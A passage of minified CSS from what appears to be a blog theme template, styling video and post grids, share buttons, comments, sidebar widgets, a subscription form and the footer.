100%);background:-o-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-ms-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:linear-gradient(45deg, #e0be00 0%, #dc4225 100%) }.main-videos li:nth-child(5) .overlay{background:#ff4f39;background:-moz-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #ff4f39), color-stop(100%, #dd0098));background:-webkit-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);background:-o-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);background:-ms-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);background:linear-gradient(45deg, #ff4f39 0%, #dd0098 100%) }.main-videos li:nth-child(6) .overlay{background:#3895ff;background:-moz-linear-gradient(45deg, #3895ff 0%, #2add28 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #3895ff), color-stop(100%, #2add28));background:-webkit-linear-gradient(45deg, #3895ff 0%, #2add28 100%);background:-o-linear-gradient(45deg, #3895ff 0%, #2add28 100%);background:-ms-linear-gradient(45deg, #3895ff 0%, #2add28 100%);background:linear-gradient(45deg, #3895ff 0%, #2add28 100%) }.main-videos .video-thumb img{width:100%;height:320px;display:block }.main-videos .video-thumb:after{content:'\f144';font-family:FontAwesome;color:#fff;position:absolute;top:10%;right:5%;margin-top:-16.5px;margin-left:-16.5px;font-size:33px;width:33px;height:33px;z-index:1;text-align:center;line-height:1;opacity:.65;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease }.main-videos .video-thumb:hover:after{opacity:1 }.main-videos .video-thumb:hover:after{top:40%;right:45%;font-size:52px }.main-videos .rcp-title{font-size:20px;font-weight:700;font-style:normal;letter-spacing:1px;line-height:1.4em;margin:5px 0 4px }.main-videos .rcp-title a{color:rgb(255, 255, 255);text-transform:uppercase;transition:color .3s }.main-videos .rcp-title a:hover{color:#0a9e01 }.featured-sec .grid-widget{float:left;width:100% }.post-grid{position:relative;overflow:hidden;padding:0 }.post-grid .grid-item{float:left;width:49.55%;box-sizing:border-box;margin:0 5px 0 0;padding:0;position:relative }.post-grid .grid-item:nth-child(1){width:100% }.post-grid .grid-item:nth-child(3),.post-grid li:nth-child(4){margin-right:0 }.post-grid li:nth-child(2),.post-grid li:nth-child(3),.post-grid li:nth-child(5),.post-grid li:nth-child(6){margin-top:5px }.post-grid .grid-item:nth-child(1) .grid-thumb,.post-grid .grid-item:nth-child(1) .grid-thumb img{height:205px }.post-grid .grid-thumb{width:100%;height:210px;position:relative;display:block;overflow:hidden }.post-grid .grid-thumb:after{content:"\f15c";font-family:FontAwesome;color:#fff;position:absolute;top:0;right:0;font-size:18px;width:33px;height:33px;z-index:1;text-align:center;line-height:33px;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease }.post-grid .grid-thumb img{width:100%;height:210px;display:block }.post-grid .grid-item:nth-child(1) .featured-overlay{background:#dc4225;background:-moz-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #292484), color-stop(100%, #dc4225));background:-webkit-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-o-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-ms-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:linear-gradient(45deg, #292484 0%, #dc4225 100%) }.post-grid .grid-item:nth-child(2) .featured-overlay{background:#26D0CE;background:-moz-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #1A2980), color-stop(100%, #26D0CE));background:-webkit-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-o-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-ms-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:linear-gradient(45deg, #1A2980 0%, #26D0CE 100%) }.post-grid .grid-item:nth-child(3) .featured-overlay{background:#1D976C;background:-moz-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #1D976C), color-stop(100%, #3cf93d));background:-webkit-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-o-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-ms-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:linear-gradient(45deg, #1D976C 0%, #3cf93d 100%) }.post-grid .grid-item:nth-child(4) .featured-overlay{background:#dc4225;background:-moz-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #e0be00), color-stop(100%, #dc4225));background:-webkit-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-o-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-ms-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:linear-gradient(45deg, #e0be00 0%, #dc4225 100%) }.featured-overlay{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0.7 }.post-grid .grid-info-con{position:absolute;left:0;right:0;bottom:15px;padding:0 15px;color:#fff;text-align:center }.post-grid .rcp-title{font-size:22px;font-weight:700;font-style:normal;line-height:1.4em;margin:5px 0 4px;letter-spacing:1px }.post-grid .rcp-title a{color:rgb(255, 255, 255);text-transform:uppercase;transition:color .3s }.post-grid .rcp-title a:hover{color:#0a9e01 }.post-grid .item-meta{color:rgb(255, 255, 255);font-size:12px }.item-date:before{content:'\f017';font-family:fontawesome;margin-right:5px }.item-cmm:before{content:'\f086';font-family:fontawesome;margin-right:5px }.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2 }.custom-widget .custom-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important }.custom-widget .custom-thumb img{position:relative;width:90px;height:65px;display:block }.custom-widget .post-panel{padding-left:15px;display:table-cell }.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 4px;padding:0 }.custom-widget .rcp-title a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s }.custom-widget .rcp-title a:hover{color:#0a9e01 }.cmm-widget{list-style:none;padding:0 }.cmm-widget li{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #f2f2f2;overflow:hidden;margin:0;padding:10px 0 }.cmm-widget li:first-child{padding-top:0;border-top:0 }.cmm-widget li:last-child{padding-bottom:0 }.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0 }.cmm-img{width:55px;height:55px;float:left;margin:0;transition:all .3s ease }.cmm-widget a{color:#333333;position:relative;font-size:10px;line-height:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden;transition:color .3s }.cmm-widget a:hover{color:#0a9e01 }.cmm-widget .cmm-text{color:#616161;display:block;line-height:14px;text-transform:lowercase;font-size:11px;font-weight:400;font-style:italic;overflow:hidden;background:#f9f9f9;height:38px;box-sizing:border-box;margin-top:5px;padding:5px 8px }.post{display:block;overflow:hidden;word-wrap:break-word }.index .post{margin:0 0 10px;padding-bottom:15px;border-bottom:1px solid #f2f2f2 }.index .post.odd{margin-right:0 }.index div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0 }.home div.post-outer:last-child .post{padding-bottom:10px }.block-image{position:relative;width:210px;height:140px;display:block;float:left;margin-right:15px }.block-image .thumb{width:100%;height:140px;position:relative;display:block;z-index:1;overflow:hidden }.block-image .thumb img{width:100%;height:140px;object-fit:cover;display:block;transition:all .3s ease }.retitle h2{margin:8px 0;display:block }.post h2 a,.post h2 a:visited,.post h2 strong{color:#333333;font-size:20px;line-height:1.4em;font-weight:400;text-decoration:none;transition:color .3s }.post h2 a:hover{color:#0a9e01 }.widget iframe,.widget img{max-width:100% }.index .post-footer{display:none !important }.index .post h2{margin:0;padding:0 10px;overflow:hidden;text-align:left }.item .post{padding:0 }.date-header{display:block;overflow:hidden;font-weight:400;margin:0 !important;padding:0 }#meta-post{position:relative;font-size:11px;color:#979797;line-height:1.4em;margin:8px 0;text-align:left;padding:0 10px }#meta-post a{color:#979797 }#meta-post .author-link a:before{content:'\f007';font-family:fontawesome;color:#979797;margin-right:5px }#meta-post .timestamp-link{margin-left:10px }#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#979797;margin-right:5px }#meta-post .post-cmm{float:right }#meta-post .post-cmm:before{content:'\f086';font-family:fontawesome;color:#979797;margin-right:0 }.tag{position:absolute;top:0;z-index:9;display:inline-block }.tag span.tag-icon,.tag span.tag-name{background:#000000;color:#fff;display:inline-block;margin:5px 0px;position:relative;padding:2px 6px;text-transform:capitalize;letter-spacing:1px;font-family:'Roboto';font-weight:400;font-style:normal }.tag span.tag-name{background:#0a9e01 }.post-snippet{position:relative;font-size:15px;line-height:1.5em;text-align:left }.post-snippet p{display:block;margin:8px 0 10px;padding:0 10px }.breadcrumbs{display:none;margin:0;font-size:0 }.item article{margin-top:15px }.item .post-head{position:relative;margin:0 0 5px }.item .post-title{color:#333333;font-size:25px;line-height:1.5em;font-weight:400;position:relative;display:inline-block;padding:0;margin:0 }.item .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden }.item .post-outer{padding:0 }.item .post-body img{max-width:100% }.post-meta{color:#979797;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0 0 5px;border-bottom:1px solid #f2f2f2 }.post-meta a{color:#979797;transition:color .3s }.post-timestamp{margin-left:0 }.post-meta a:hover{color:#0a9e01 }.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#979797;margin-right:5px }.post-meta .post-timestamp{margin-left:10px }.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#979797;margin-right:5px }.post-meta .post-cmm{margin-left:10px }.post-meta .post-cmm:before{content:'\f086';font-family:fontawesome;color:#979797;margin-right:0 }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.share-box{position:relative;padding:10px 0 }.share-title{border-bottom:2px solid #777;color:#010101;display:inline-block;padding-bottom:7px;font-size:15px;font-weight:500;position:relative;top:2px }.share-art{padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize }.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101;font-family:'Ubuntu', sans-serif }.share-art a:hover{color:#fff }.share-art .fac-art{background:#3b5998 }.share-art .fac-art:hover{background:rgba(49,77,145,0.7) }.share-art .twi-art{background:#00acee }.share-art .twi-art:hover{background:rgba(7,190,237,0.7) }.share-art .goo-art{background:#db4a39 }.share-art .goo-art:hover{background:rgba(221,75,56,0.7) }.share-art .pin-art{background:#CA2127 }.share-art .pin-art:hover{background:rgba(202,33,39,0.7) }.share-art .lin-art{background:#0077B5 }.share-art .lin-art:hover{background:rgba(0,119,181,0.7) }.share-art .wat-art{background:#25d266;display:none;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}}.post-tags{overflow:hidden;height:auto;position:relative;margin:20px 0;padding:0 }.post-tags span,.post-tags a{float:left;height:24px;background-color:#0a9e01;color:#fff;font-size:10px;line-height:24px;font-weight:700;text-transform:uppercase;margin:0;padding:0 10px }.post-tags a{background-color:#030303;margin:0 0 0 5px;transition:background .3s }.post-tags a:hover{background-color:#0a9e01 }.post-ad-top-widget,.post-author-widget,.post-ad-bottom-widget,.post-ad-top-widget h2,.post-author-widget h2,.post-ad-bottom-widget h2{display:none;visibility:hidden }#related-wrap{margin-bottom:20px }#related-wrap .related-tag{display:none }.bottom-ads{margin:10px 0 }.related-posts{position:relative;overflow:hidden;margin:0;padding:0 }.related-posts .related-item{width:49%;position:relative;overflow:hidden;display:inline-block;box-sizing:border-box;margin:0 0 2% 2%;padding:0 }.related-posts li:first-child,.related-posts li:nth-child(3){margin-left:0 }.related-posts .related-img{width:100%;height:150px;position:relative;overflow:hidden;display:block;padding:0 }.related-posts .my-thumb{width:100%;height:150px;object-fit:cover }.related-content{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2 }.related-posts h3 a{font-size:14px;line-height:1.4em;color:#333333;font-weight:400;display:block;margin-bottom:4px;transition:color .3s }.related-posts h3 a:hover{color:#0a9e01 }.featured .post-tag:hover,.box-thumbnail .first-tag a:hover,.postags a:hover{background:#030303 }.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0 }.ty-author-box img{float:left;margin-right:10px;border-radius:50% }.ty-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0 }.ty-author-box b{font-family:'Roboto';font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px }ul.post-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:1px solid #f5f5f5;border-top:1px solid #f5f5f5 }.post-nav li{padding:0;display:inline-block;width:50% }.post-nav .prev{float:left;min-height:80px;border-right:1px solid #f2f2f2;box-sizing:border-box;padding-right:10px }.post-nav .next{text-align:right;border-left:1px solid #f2f2f2;margin-left:-1px;padding-left:10px;box-sizing:border-box }.post-nav li a{color:#333333;line-height:1.4em;display:block;overflow:hidden;padding:15px 0;transition:color .3s }.post-nav li:hover a{color:#0a9e01 }.post-nav .nav-thumb{width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle;padding:0 }.post-nav .nav-thumb img{width:100%;height:60px;object-fit:cover;display:block;transition:all .3s ease }.post-nav .prev .nav-thumb{float:left;margin-right:10px }.post-nav .next .nav-thumb{float:right;margin-left:10px }.post-nav .nav-content,.post-nav .nav-inner{overflow:hidden }.post-nav li span{display:block;padding:0 0 5px;font-size:12px;letter-spacing:1px;font-family:'Roboto';font-weight:700;font-style:normal;text-transform:uppercase }.post-nav .prev span:before{content:"\f0d9";font-family:FontAwesome;font-size:14px;text-transform:none;margin-right:4px }.post-nav .next span:after{content:"\f0da";font-family:FontAwesome;font-size:14px;text-transform:none;margin-left:4px }ul.post-nav p{font-size:13px;font-weight:400;line-height:1.4em;margin:0 }#blog-pager{clear:both;text-align:center;margin:0 }.index #blog-pager{display:block }.home #blog-pager{display:block }.index #blog-pager{padding:5px 0 25px;text-align:left }#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:700;background-color:#030303;color:#fff;font-size:12px;transition:background .3s }#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#0a9e01 }.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#030303;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:700;transition:background .3s }.showpageNum a:hover,.showpage a:hover{background-color:#0a9e01 }.showpageNum a i,.showpage a i{font-size:14px;font-weight:400;transition:color 0 }.showpagePoint{background-color:#0a9e01;color:#fff }.showpageOf{display:none !important }.cmm-title .select-tab{float:right;height:25px }.cmm-title .select-tab li{float:left;display:inline-block;height:25px;line-height:25px;font-size:14px;color:#ddd;font-weight:400;text-transform:uppercase;letter-spacing:1px;font-family:'Roboto';font-weight:400;font-style:normal;cursor:pointer;list-style:none;margin:0;padding:0 10px;border:0;transition:background .3s }.cmm-title .select-tab li:hover{color:#fff }.cmm-title .select-tab li.active{background-color:#0a9e01;color:#fff }.comment-system,.cmm-tab{display:none }.comments{display:none;clear:both;margin:0;color:#333333 }.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px }.comments .comments-content{margin:0;padding:0 }.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0 }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f2f2f2 }.comments .comments-content .user{font-style:normal;font-weight:400;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565 }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#333333;font-weight:400;background-color:#f5f5f5;font-size:10px;transition:all .3s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#0a9e01;text-decoration:none }.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;margin:2px 0 0;display:block }.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px }.comments .comments-content .comment-header a{color:inherit;transition:color .3s;text-transform:capitalize;letter-spacing:1px;font-family:'Roboto';font-weight:700;font-style:normal }.comments .comments-content .comment-header a:hover{color:#0a9e01 }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-expanded{padding:8px 0 0 }.comments .comments-content .comment-thread{margin:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#333333;font-weight:400;margin-bottom:15px }.post-body h3{font-size:18px;font-weight:bold }blockquote{margin:0;padding:0 20px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#333333 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#333333 }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome }#sidebar-wrapper .widget{margin-bottom:20px;overflow:hidden }#sidebar-wrapper .widget-content{background:#ffffff;border:1px solid #dedede;border-top:0px;padding:10px }#sidebar-tabs .widget-content{background:none;border:none;padding:0 }#sidebar-tabs{clear:both;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px;margin:10px 0;border-top-width:5px;border-top-color:#0a9e01 }.side-header{background:#ffffff;color:#333333;border:1px solid #eeeeee;border-top:3px solid #0a9e01;border-bottom-color:#dedede;font-size:18px;padding:18px 30px;font-weight:normal;letter-spacing:1.5px;text-transform:capitalize;position:relative;text-align:left }.title-head{margin-bottom:15px;text-align:left;position:relative;display:none }.title-head:after{position:absolute;z-index:0;top:45%;left:0px;width:100%;height:4px;background-color:rgb(3, 3, 3);content:" ";box-sizing:border-box }.title-wrapper{line-height:1;text-transform:uppercase;color:rgb(0, 0, 0);position:relative;margin:1px 0px 0px }.sidebar .widget h2,.title-wrapper h2{z-index:10;position:relative;display:inline-block !important;letter-spacing:1px;color:rgb(3, 3, 3);background-color:rgb(255, 255, 255);margin:0px;padding:0px 30px 0px 0px;font-size:20px }.sidebar .widget .title-wrap h2{float:left;display:block;background-color:#0a9e01;border:0;padding:0 10px;margin:0 }#sidebar-tabs .select-tab{position:relative;display:none;height:28px;background-color:#030303;overflow:hidden;margin:0 0 15px;border-bottom:3px solid #0a9e01 }#sidebar-tabs .select-tab li{position:relative;float:left;display:inline-block;width:33.33333333%;height:28px;font-size:14px;font-family:'Roboto';font-weight:700;font-style:normal;color:#ddd;font-weight:400;text-transform:uppercase;text-align:center;line-height:28px;cursor:pointer;list-style:none;margin:0;padding:0;transition:background .3s }#sidebar-tabs .select-tab li:hover{color:#fff }#sidebar-tabs .select-tab li.active{background-color:#0a9e01;color:#fff }.tab-widget,.tab-widget > .widget > h2{display:none }#mainbar-tabs{background:#fff;border:1px solid #dedede;padding:10px;border-top-width:5px;border-top-color:#0a9e01 }#mainbar-tabs .select-tab{position:relative;display:none;height:28px;background-color:#030303;overflow:hidden;margin:0 0 15px;border-bottom:3px solid #0a9e01 }#mainbar-tabs .select-tab li{position:relative;float:left;display:inline-block;width:33.33333333%;height:28px;font-size:14px;font-family:'Roboto';font-weight:700;font-style:normal;color:#ddd;font-weight:400;text-transform:uppercase;text-align:center;line-height:28px;cursor:pointer;list-style:none;margin:0;padding:0;transition:background .3s }#mainbar-tabs .select-tab li:hover{color:#fff }#mainbar-tabs .select-tab li.active{background-color:#0a9e01;color:#fff }.tab-widget,.tab-widget > .widget > h2{display:none }.sidebar ul{list-style:none }.sidebar .widget-content{margin:0 }.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative }.list-label-widget-content li:first-child{padding:0 0 8px }.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0 }.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#333333;font-weight:400 }.list-label-widget-content li:first-child a:before{top:-7px }.list-label-widget-content li a{color:#333333;font-size:11px;padding-left:15px;font-weight:700;text-transform:uppercase;transition:color .3s }.list-label-widget-content li a:hover{color:#0a9e01 }.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0 }.list-label-widget-content li:first-child span:last-child{top:2px }.cloud-label-widget-content{text-align:left }.cloud-label-widget-content .label-count{background:#0a9e01;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s }.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s }.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#333333;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s }.cloud-label-widget-content .label-size a{padding:6px 10px }.cloud-label-widget-content .label-size a:hover{color:#fff !important }.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important }.cloud-label-widget-content .label-size:hover{background:#0a9e01;color:#fff !important }.cloud-label-widget-content .label-size:hover a{color:#fff !important }.cloud-label-widget-content .label-size:hover span{background:#030303;color:#fff !important;cursor:pointer }.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10 }.label-size-1,.label-size-2{opacity:100 }.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0 }.FollowByEmail td{width:100%;float:left;box-sizing:border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#0a9e01;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#404040 }.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF }.FollowByEmail .widget-content{background-color:#030303;box-sizing:border-box;padding:10px }.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#303030;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block }.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0 }.flickr_widget .flickr_badge_image img{max-width:67px;height:auto }.flickr_widget .flickr_badge_image img:hover{opacity:.5 }#ArchiveList select{border:1px solid #030303;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#333333 }.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden }.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0 }.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease }.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0 }.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0 }#mainbar-tabs .tab-widget .title-head{display:none !important }.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;font-family:'Roboto';font-weight:700;font-style:normal;letter-spacing:1px }.PopularPosts ul li a:hover{color:#0a9e01 }.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0 }.item-snippet{display:none;font-size:0;padding-top:0 }#footer-wrapper{background:#fff;border-top:1px solid #dedede;margin:10px 0 0 }#footer{position:relative;overflow:hidden;margin:0 auto;padding:22px 0 25px }.sect-left{display:inline-block;float:left;width:32%;margin-right:2% }.sect-left:nth-child(3){margin-right:0 }.sect-left .widget{margin-top:20px;padding:0 }.sect-left .widget:first-child{margin-top:0 }.sect-left .widget h2{position:relative;color:#030303;font-size:16px;line-height:16px;font-weight:400;text-transform:uppercase;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid RGBA(0, 0, 0, 0.22);box-shadow:0 1px 0 rgba(255, 255, 255, 0.06) }.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#303030 }.sect-left .custom-widget li{overflow:hidden;padding:10px 0 }.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0 }.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#0a9e01 }.sect-left .cmm-widget li:first-child{border-top:0 }.sect-left .cmm-widget li:last-child{padding-bottom:10px }.sect-left .cmm-widget a{color:#666 }.sect-left .cmm-widget a:hover{color:#0a9e01 }.sect-left .cmm-widget .cmm-text{background:#383838 }.sect-left .FollowByEmail .widget-content{background-color:#404040 }.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#030303 }.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#666 }.sect-left #ArchiveList select{border:1px solid #404040;background:#404040;color:#666 }.sect-left #ArchiveList select option{color:#666 }.sect-left .cloud-label-widget-content .label-size{background:#404040 }.sect-left .cloud-label-widget-content .label-size:hover{background:#0a9e01 }.sect-left .cloud-label-widget-content .label-size a{color:#666 }.cloud-label-widget-content .label-size:hover span{background:#030303 }.sect-left .list-label-widget-content ul{border-bottom:1px solid rgba(255, 255, 255, 0.06) }.sect-left .list-label-widget-content li{border-bottom:0 }.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0 }.sect-left .list-label-widget-content li:last-child{padding-bottom:8px }.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#666 }.sect-left .list-label-widget-content li a:hover{color:#0a9e01 }.sect-left .list-label-widget-content li:first-child a:before{top:-6px }.footer-wrapper{background:#fff;border-top:1px solid #dedede;color:#030303;display:block;padding:0;width:100%;overflow:hidden;padding:5px 0 }.footer-wrapper .footer-copy{overflow:hidden;margin:0 auto;padding:8px 0 }#social-footer{float:none;clear:both;position:relative;display:block;margin-right:0 }#social-footer ul > li{width:20%;margin-left:0 }#social-footer ul > li > a{display:block;float:none;padding:10px;text-align:left }#social-footer ul > li > a:before{width:50px;height:50px;line-height:50px;text-align:center;border:1px solid rgba(0,0,0,0.05);background:rgba(0,0,0,0.14) !important;-webkit-text-shadow:0 0 1px rgba(0,0,0,0.2);-moz-text-shadow:0 0 1px rgba(0,0,0,0.2);text-shadow:0 0 1px rgba(0,0,0,0.2);color:#fff;margin-right:15px;display:inline-block;float:left;font-size:22px }#social-footer ul > li:hover > a{color:#0a9e01 }#social-footer ul > li > .facebook{background-color:#4a639f }#social-footer ul > li > .twitter{background-color:#59c8ff }#social-footer ul > li > .rss{background-color:#ff9800 }#social-footer ul > li > .instagram{background-color:#517FA4 }#social-footer ul > li > .youtube{background-color:#cc181e }.social-item-name{display:block;color:#fff;height:26px;line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-transform:capitalize;font-family:Roboto;font-weight:bold }.social-item-text{display:block;color:#fff;font-size:13px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:26px;line-height:26px;text-transform:capitalize }.footer-wrapper .copyright{font-size:13px;float:none;clear:both;height:30px;line-height:30px;letter-spacing:1px;font-family:'Roboto';font-weight:400;font-style:normal;text-align:left;padding:5px 0 0;border-top:2px solid rgba(0, 0, 0, 0.12) }.footer-wrapper .copyright a{color:#666;transition:color .3s }.footer-wrapper .copyright a:hover{color:#0a9e01 }.temp-cred{float:right 